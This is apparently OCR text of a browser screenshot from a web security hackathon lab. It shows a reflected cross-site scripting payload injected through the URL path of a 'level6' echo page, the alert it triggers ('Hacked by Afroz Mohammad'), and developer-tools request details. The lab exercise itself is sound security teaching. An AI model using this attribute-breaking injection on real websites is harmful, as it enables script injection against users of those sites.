 Not secure waph-hackathon.eastus.cloudapp.azure.com/xss/level6/echo.php/"%20onkeyup="alert('Level%206%20:%20Hacked%20by%20Afroz%20Mohammad')"
Input: a Submit
waph-hackathon.eastus.cloudapp.azure.com says
Level 6 : Hacked by Afroz Mohammad
OK
Elements Console Sources Network Performance Memory Application Security Lighthouse 2 1
Preserve log Disable cache No throttling
Filter Invert Request types More filters
10 ms 20 ms 30 ms 40 ms 50 ms 60 ms 70 ms 80 ms 90 ms 100 ms 110 ms 120 ms 130 ms
Name Headers Preview Response Initiator Timing Cookies
%22%20onkeyup=%22alert('L... General
invalid
Request URL: http://waph-hackathon.eastus.cloudapp.azure.com/xss/level6/echo.php/%22%20onkeyup=%22alert('Level%206%20:%20Hacked%20by%20Afroz%20Mohammad')%22
Request Method: GET
Status Code: 200 OK
Remote Address: 20.33.48.108:80
Referrer Policy: strict-origin-when-cross-origin
Response Headers (8)
Request Headers Raw
2 requests 416 B transferred 1